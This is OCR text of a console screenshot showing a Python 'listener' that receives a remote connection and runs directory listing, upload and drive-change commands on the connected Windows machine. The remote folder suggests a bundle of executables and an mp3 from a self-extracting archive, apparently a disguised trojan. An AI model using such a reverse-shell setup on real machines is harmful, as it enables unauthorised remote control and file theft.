 C:\Windows\System32\cmd.exe - python new_listener.py
Microsoft Windows [Version 10.0.22621.674]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Manisha\OneDrive\Desktop\Nithin>python new_listener.py
C:\Users\Manisha\OneDrive\Desktop\Nithin\new_listener.py:9: DeprecationWarning: module 'sre_constants' is deprecated
from sre_constants import SUCCESS
Server is started!
Got conncetion from ('192.168.1.133', 56974)
Enter a command: dir
Volume in drive C has no label.
Volume Serial Number is 36D4-69DD
Directory of C:\Users\HP\AppData\Local\Temp\RarSFX3
30-10-2022 10:00 PM <DIR> .
30-10-2022 10:00 PM <DIR> ..
27-10-2022 11:08 PM 6,137,328 final.exe
27-10-2022 11:13 PM 4,470,081 songs.mp3
27-10-2022 11:32 PM 6,136,294 test.exe
3 File(s) 16,743,703 bytes
2 Dir(s) 85,143,552 bytes free
Enter a command: upload dir
File not found
Enter a command: dir
Volume in drive C has no label.
Volume Serial Number is 36D4-69DD
Directory of C:\Users\HP\AppData\Local\Temp\RarSFX3
30-10-2022 10:00 PM <DIR> .
30-10-2022 10:00 PM <DIR> ..
27-10-2022 11:08 PM 6,137,328 final.exe
27-10-2022 11:13 PM 4,470,081 songs.mp3
27-10-2022 11:32 PM 6,136,294 test.exe
3 File(s) 16,743,703 bytes
2 Dir(s) 495,046,656 bytes free
Enter a command: cd f:/
Changed Directory
Enter a command: dir
Volume in drive F is New Volume
Volume Serial Number is 8AA6-0882
13°C
Mostly cloudy
ENG
IN
22:14
30-10-2022
8